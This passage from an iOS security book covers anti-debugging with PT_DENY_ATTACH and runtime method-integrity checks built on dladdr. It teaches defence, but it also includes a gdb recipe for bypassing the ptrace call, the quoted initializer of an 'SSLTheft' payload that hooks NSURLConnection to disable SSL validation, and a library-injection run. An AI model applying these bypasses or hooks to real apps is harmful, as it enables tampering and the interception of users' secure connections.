
Blocking DebuggersSeveral years ago, Mac OS X users wanted to trace iTunes, but soon discovered theycouldn’t. Every time they attached to the iTunes process using a debugger or dtrace,the utility would crash with a segmentation fault. It was discovered soon after thatiTunes was using a rare, non-standard ptrace request named PT_DENY_ATTACH. Thefile /usr/include/sys/ptrace.h contains the definition for this.
#define PT_DENY_ATTACH 31
On the desktop, this flag can be specified with a single call to ptrace, and instructs thetracing mechanism not to allow the application to be traced. The description ofPT_DENY_ATTACH can be found in the ptrace man page, and follows:
PT_DENY_ATTACH This request is the other operation used by the traced process; it allows a process that is not currently being traced to deny future traces by its parent. All other arguments are ignored. If the process is currently being traced, it will exit with the exit status of ENOTSUP; oth- erwise, it sets a flag that denies future traces. An attempt by the parent to trace a process which has set this flag will result in a segmentation violation in the parent.
To invoke this type of behavior, call ptrace with this flag:
#include <sys/ptrace.h>
int main( ) { ptrace(PT_DENY_ATTACH, 0, 0, 0);
...}
If the application is run from within a debugger, the debugger prematurely exits, andthe application fails to run.
$ gdb -q /Applications/iTunes.app/Contents/MacOS/iTunesReading symbols for shared libraries .................................... done
(gdb) rStarting program: /Applications/iTunes.app/Contents/MacOS/iTunesReading symbols for shared libraries ++++++++++++++++++++++++++++++....+++++................................................................................................................................................... done
Program exited with code 055.(gdb)
If the application is run, and then later attached to, the debugger flat out crashes.
$ gdb -q -p 3933Attaching to process 3933.Segmentation fault: 11
Blocking Debuggers | 293

How rude! Fortunately for developers, this code can be implemented in iOS applicationas well, even though PT_DENY_ATTACH is specified only in the iOS Simulator’s headers.Simply use the numeric value in place of the macro name.
int main( ) { ptrace(31, 0, 0, 0);
...}
Adding this call to ptrace will have the same effect that it does on the desktop. Bear inmind, this also means you won’t be able to debug your own applications unless this iscommented out of your source code.
This is no guarantee that your application can’t be debugged, and in fact there are waysaround this. A skilled attacker (but one not skilled enough to read this book), can seta breakpoint within the application prior to issuing a run from within a debugger, andspecify that the debugger run any commands he wants when ptrace starts and beforethe application can shut down. An example follows:
# gdb −1 ./mainReading symbols for shared libraries . done
(gdb) b ptraceFunction "ptrace" not defined.Make breakpoint pending on future shared library load? (y or [n]) y
Breakpoint 1 (ptrace) pending.(gdb) commandsType commands for when breakpoint 1 is hit, one per line.End with a line saying just "end".>return>continue>end(gdb) runStarting program: /private/var/root/mainReading symbols for shared libraries .............................. doneBreakpoint 1 at 0x342afa98Pending breakpoint 1 - "ptrace" resolved
Breakpoint 1, 0x342afa98 in ptrace ()I'm doing something really secure here!!
The example just shown demonstrates how calls to ptrace can be hijacked in one of thesample programs in this chapter. GUI applications can also be hijacked in this manner.First, start the application’s binary in a debugger from the command line, and then tapthe application’s icon on the screen. Instead of launching a new instance of the appli-cation, the one you’re running in the debugger will be made visible.
Of course, an even more skilled developer could up the ante (and possibly confuse aless experienced attacker) by performing checks by making valid calls to ptrace to en-sure the function is succeeding when expected. The attacker would then need to beexperienced enough to write a debugger script to compare the arguments when the
294 | Chapter 12: Securing the Runtime

function is called, and pass them through to ptrace when necessary. This is left as anexercise for the reader at the end of the chapter.
A dedicated and skillful attacker could also locate this function call and permanentlyremove it by decrypting, and then disassembling your application’s binary, and patchthe call out. Adding multiple calls to this throughout your application will help tofurther complicate things, perhaps buying time. The modified binary will still run onan attacker’s jailbroken device, which is why it’s important to implement a number ofother checks discussed throughout this book, such as jailbreak detection and processtrace checking, which you learned about in the previous section.
Runtime Class Integrity ChecksThe Objective-C framework makes it easy to manipulate code by replacing or addingmethods, and this is the path many attackers will first take to breach your application’ssecurity. Fortunately, because Objective-C is so reflective in this way, it can also beused to your advantage. By using the same runtime library functions that an attackeruses to hijack your code, applications can also perform integrity checks to get an ideaof just what code is going to execute before it’s ever called. If it can be determined thatthe method for a particular class has been infected, the application can immediatelyperform tamper response.
Validating Address SpaceAny time malicious code is injected into your application, it must be loaded into addressspace. By validating the address space for critical methods your application uses, youcan up the ante for an attacker by forcing him to find ways to inject his code into theexisting address space that the valid code lives in, which is much more difficult. Thedynamic linker library includes a function named dladdr, which returns informationabout the address space a particular function belongs to. By providing it with the func-tion pointer of a class’s method implementation, its origins can be verified to have comefrom your program, Apple’s frameworks, or an unknown (malicious) source.
The dladdr function provides information about the image filename and symbol namewhen given a pointer. To test this function, compile the test program shown in Exam-ple 12-1 on your desktop machine.
Example 12-1. Sample implementation of the dladdr function (main.m)
#include <dlfcn.h>#include <objc/objc.h>#include <objc/runtime.h>#include <stdio.h>#include <string.h>
int main() { Dl_info info;
Runtime Class Integrity Checks | 295

IMP imp = class_getMethodImplementation( objc_getClass("NSMutableURLRequest"), sel_registerName("setHTTPBody:")); printf("pointer %p\n", imp); if (dladdr(imp, &info)) { printf("dli_fname: %s\n", info.dli_fname); printf("dli_sname: %s\n", info.dli_sname); printf("dli_fbase: %p\n", info.dli_fbase); printf("dli_saddr: %p\n", info.dli_saddr); } else { printf("error: can't find that symbol.\n"); }}
Try this program on your desktop machine first. Compile this program using gcc onthe command line:
$ gcc -o main main.m -lobjc -framework Foundation
Now run the program and observe its output.
$ ./main
pointer 0x7fff8e7aba62dli_fname: /System/Library/Frameworks/Foundation.framework/Versions/C/Foundationdli_sname: -[NSMutableURLRequest(NSMutableHTTPURLRequest) setHTTPBody:]dli_fbase: 0x7fff8e633000dli_saddr: 0x7fff8e7aba62
The sample program looks up the function pointer for the setHTTPBody method withinthe NSMutableURLRequest class. As shown in the program output, the image from wherethe function pointer came from was Apple’s Foundation class, installed on your OS Xdesktop. The symbol name returned was also consistent with the setHTTPBody method,belonging to the correct class. Based on the information received from dladdr, thismethod checks out.
Let’s incorporate this code into the test program from Chapter 9, which was infectedwith the SSLTheft payload to disable SSL trust validation. This payload initially hi-jacked two methods, both initializers for the NSURLConnection class. To refresh yourmemory, the attack payload’s initialization function follows:
static void __attribute__((constructor)) initialize(void) { id urlConnectionClass;
urlConnectionClass = objc_getClass("NSURLConnection"); if (!urlConnectionClass) return;
__urlInitWithRequestDelegate = class_replaceMethod( urlConnectionClass, sel_registerName("initWithRequest:delegate:"), infectDelegateInit, "@:@@"); if (!__urlInitWithRequestDelegate) NSLog(@"%s __urlInitWithRequestDelegate failed", __func__);
296 | Chapter 12: Securing the Runtime

__urlInitWithRequestDelegateStart = class_replaceMethod( urlConnectionClass, sel_registerName("initWithRequest:delegate:startImmediately:"), infectDelegateInitStart, "@:@@c"); if (!__urlInitWithRequestDelegateStart) NSLog(@"%s __urlInitWithRequestDelegateStart failed", __func__);}
The SSLTheft payload hooked into the NSURLConnection class’s initializers in order tosteal the delegate class names, when assigned. Then, two more methods were addedto the delegate class to validate SSL whenever it was challenged. By checking the in-tegrity of these two methods, the test program can determine whether it is safe fromthe SSLTheft payload.
The modified version of the test program from Chapter 9 shown in Example 12-2 per-forms a test to verify the integrity of these two methods before allowing any outgoingconnections to be made.
Example 12-2. Connection test program with method integrity checking (TestConnection.m)
#import <Foundation/Foundation.h>#include <stdio.h>#include <dlfcn.h>#include <objc/objc.h>#include <objc/runtime.h>
static inline check_func(const char *cls, const char *sel) { Dl_info info; IMP imp = class_getMethodImplementation( objc_getClass(cls), sel_registerName(sel)); printf("pointer %p\n", imp); if (dladdr(imp, &info)) { printf("dli_fname: %s\n", info.dli_fname); printf("dli_sname: %s\n", info.dli_sname); printf("dli_fbase: %p\n", info.dli_fbase); printf("dli_saddr: %p\n", info.dli_saddr); if (strcmp(info.dli_fname, "/System/Library/Frameworks/Foundation.framework/Foundation") || strncmp(info.dli_sname, "-[NSURLConnection init", 22)) { printf("Danger, will robinson! Danger!\n"); exit(0); }
} else { printf("These aren't the symbols you're looking for. Bailing.\n"); exit(0); }}
@interface MyDelegate : NSObject
Runtime Class Integrity Checks | 297

{
}-(void)connectionDidFinishLoading:(NSURLConnection *)connection;-(void)connection:(NSURLConnection *)connection didFailWithError:(NSError *)error;@end
@implementation MyDelegate
-(void)connectionDidFinishLoading:(NSURLConnection *)connection{ NSLog(@"%s connection finished successfully", __func__); [ connection release ];}
-(void)connection:(NSURLConnection *)connection didFailWithError:(NSError *)error{ NSLog(@"%s connection failed: %@", __func__, [ error localizedDescription ]); [ connection release ];}@end
int main(void) { NSAutoreleasePool *pool = [ [ NSAutoreleasePool alloc ] init ]; MyDelegate *myDelegate = [ [ MyDelegate alloc ] init ];
check_func("NSURLConnection", "initWithRequest:delegate:"); check_func("NSURLConnection", "initWithRequest:delegate:startImmediately:"); NSURLRequest *request = [ [ NSURLRequest alloc ] initWithURL: [ NSURL URLWithString: @"https://www.paypal.com" ] ];
NSURLConnection *connection = [ [ NSURLConnection alloc ] initWithRequest: request delegate: myDelegate ];
if (!connection) { NSLog(@"%s connection failed"); }
CFRunLoopRun(); [ pool release ]; return 0;}
To compile this program for your device, use the compiler supported by your versionof Xcode:
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -o TestConnection TestConnection.m \
298 | Chapter 12: Securing the Runtime

-isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -framework Foundation -lobjc
Sign the binary, then copy it to your device.
$ ldid -S TestConnection
Now run the program from your test device. First, without the SSL infection:
# ./TestConnectionpointer 0x349c97f1dli_fname: /System/Library/Frameworks/Foundation.framework/Foundationdli_sname: -[NSURLConnection initWithRequest:delegate:]dli_fbase: 0x349b1000dli_saddr: 0x349c97f1pointer 0x34a601c5dli_fname: /System/Library/Frameworks/Foundation.framework/Foundationdli_sname: -[NSURLConnection initWithRequest:delegate:startImmediately:]dli_fbase: 0x349b1000dli_saddr: 0x34a601c52011-11-06 17:03:56.006 TestConnection[298:707] -[MyDelegate connectionDidFinishLoading:] connection finished successfully
This code checks out clean, and shows that the two methods the SSLTheft payloadhijacks have not infected the runtime of the program. Now run the program again withthe infected library loaded into memory:
# DYLD_INSERT_LIBRARIES=injection.dylib ./TestConnectionpointer 0x5adcdli_fname: /private/var/root/injection.dylibdli_sname: infectDelegateInitdli_fbase: 0x5000dli_saddr: 0x5adcDanger, will robinson! Danger!
As you can see, both the filename and symbol name reveal that the method’s imple-mentation has been hijacked and no longer belongs to Apple’s foundation classes. Atthis point, the program can invoke tamper response mechanisms to destroy user data,and so on.
Now, in a practical sense, scanning a subset of methods for one particular attack won’tget you very far. In fact, there are a number of different ways to attack a class, dependingon the nature of the attack and what it is being exploited. A more general purposeimplementation of the dladdr function can be used to scan all critical classes of bothyour application and Apple’s libraries.
The function shown in Example 12-3, when used inline, can provide a reasonable levelof additional checking to validate every method within the classes it’s called with.
Example 12-3. Function to validate all methods in a class
#include <dlfcn.h>#include <stdio.h>#include <objc/objc.h>#include <objc/runtime.h>
Runtime Class Integrity Checks | 299

#include <stdlib.h>#include <errno.h>#include <string.h>
static inline BOOL validate_methods(const char *, const char *) __attribute__((always_inline));
BOOL validate_methods(const char *cls, const char *fname) { Class aClass = objc_getClass(cls); Method *methods; unsigned int nMethods; Dl_info info; IMP imp; char buf[128]; Method m;
if (!aClass) return NO; methods = class_copyMethodList(aClass, &nMethods); while(nMethods--) { m = methods[nMethods]; printf("validating [ %s %s ]\n", (const char *) class_getName(aClass), (const char *) method_getName(m));
imp = method_getImplementation(m); if (!imp) { printf("error: method_getImplementation(%s) failed\n", (const char *) method_getName(m)); free(methods); return NO; }
if (! dladdr(imp, &info)) { printf("error: dladdr() failed for %s\n", (const char *)method_getName(m)); free(methods); return NO; }
/* Validate image path */ if (strcmp(info.dli_fname, fname)) goto FAIL;
/* Validate class name in symbol */ snprintf(buf, sizeof(buf), "[%s ", (const char *) class_getName(aClass)); if (strncmp(info.dli_sname+1, buf, strlen(buf))) { snprintf(buf, sizeof(buf), "[%s(", (const char *) class_getName(aClass)); if (strncmp(info.dli_sname+1, buf, strlen(buf))) goto FAIL; }
300 | Chapter 12: Securing the Runtime

/* Validate selector in symbol */ snprintf(buf, sizeof(buf), " %s]", (const char *) method_getName(m)); if (strncmp(info.dli_sname + (strlen(info.dli_sname) - strlen(buf)), buf, strlen(buf))) { goto FAIL; } } return YES;
FAIL: printf("method %s failed integrity test:\n", (const char *)method_getName(m)); printf(" dli_fname: %s\n", info.dli_fname); printf(" dli_sname: %s\n", info.dli_sname); printf(" dli_fbase: %p\n", info.dli_fbase); printf(" dli_saddr: %p\n", info.dli_saddr); free(methods); return NO;}
Be sure to specify this function as static inline so that, when compiled, it is copied inlineto your program every time it is called. You may also need additional optimizationoptions to ensure it is compiled inline. Without this, an attacker could easily bypassthis function with a return in a debugger. When you inline the code, an attacker wouldhave to locate and patch out every occurrence of this function, or attack it in a differentway.
Additionally, it will improve security to also add your own function to check for meth-ods that don’t exist, and to check classes using the wrong image file to ensure thatvalidation comes back failed. This will further complicate things for an attacker, as theywill have to locate, and patch out, some checks from your binary, without patching outothers. Not only have you now greatly increased the amount of time such an attackwould take, but greatly reduced the pool of individuals talented enough to carry outsuch an attack.
Let’s see, in Example 12-4, how this implementation fairs in the test program fromChapter 9.
Example 12-4. SSL test program with validate_methods inline checking (TestConnection.m)
#import <Foundation/Foundation.h>#include <stdio.h>#include <dlfcn.h>#include <objc/objc.h>#include <objc/runtime.h>
static inline BOOL validate_methods(const char *cls, const char *fname) { Class aClass = objc_getClass(cls); Method *methods; unsigned int nMethods; Dl_info info;
Runtime Class Integrity Checks | 301
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

IMP imp; char buf[128]; Method m;
if (!aClass) return NO; methods = class_copyMethodList(aClass, &nMethods); while(nMethods--) { m = methods[nMethods]; printf("validating [ %s %s ]\n", (const char *) class_getName(aClass), (const char *) method_getName(m));
imp = method_getImplementation(m); if (!imp) { printf("error: method_getImplementation(%s) failed\n", (const char *) method_getName(m)); free(methods); return NO; }
if (! dladdr(imp, &info)) { printf("error: dladdr() failed for %s\n", (const char *)method_getName(m)); free(methods); return NO; }
/* Validate image path */ if (strcmp(info.dli_fname, fname)) goto FAIL;
/* Validate class name in symbol */ snprintf(buf, sizeof(buf), "[%s ", (const char *) class_getName(aClass)); if (strncmp(info.dli_sname+1, buf, strlen(buf))) { snprintf(buf, sizeof(buf), "[%s(", (const char *) class_getName(aClass)); if (strncmp(info.dli_sname+1, buf, strlen(buf))) goto FAIL; }
/* Validate selector in symbol */ snprintf(buf, sizeof(buf), " %s]", (const char *) method_getName(m)); if (strncmp(info.dli_sname + (strlen(info.dli_sname) - strlen(buf)), buf, strlen(buf))) { goto FAIL; } } return YES;
FAIL:
302 | Chapter 12: Securing the Runtime

printf("method %s failed integrity test:\n", (const char *)method_getName(m)); printf(" dli_fname: %s\n", info.dli_fname); printf(" dli_sname: %s\n", info.dli_sname); printf(" dli_fbase: %p\n", info.dli_fbase); printf(" dli_saddr: %p\n", info.dli_saddr); free(methods); return NO;}
@interface MyDelegate : NSObject{
}-(void)connectionDidFinishLoading:(NSURLConnection *)connection;-(void)connection:(NSURLConnection *)connection didFailWithError:(NSError *)error;@end
@implementation MyDelegate
-(void)connectionDidFinishLoading:(NSURLConnection *)connection{ NSLog(@"%s connection finished successfully", __func__); [ connection release ];}
-(void)connection:(NSURLConnection *)connection didFailWithError:(NSError *)error{ NSLog(@"%s connection failed: %@", __func__, [ error localizedDescription ]); [ connection release ];}@end
int main(void) { NSAutoreleasePool *pool = [ [ NSAutoreleasePool alloc ] init ]; MyDelegate *myDelegate = [ [ MyDelegate alloc ] init ]; char buf[256];
snprintf(buf, sizeof(buf), "%s/TestConnection", [ [ [ NSBundle mainBundle ] resourcePath ] UTF8String ]);
/* Some tests that should succeed */
if (NO == validate_methods("NSURLConnection", "/System/Library/Frameworks/Foundation.framework/Foundation")) exit(0);
if (NO == validate_methods("NSMutableURLRequest", "/System/Library/Frameworks/Foundation.framework/Foundation")) exit(0);
Runtime Class Integrity Checks | 303
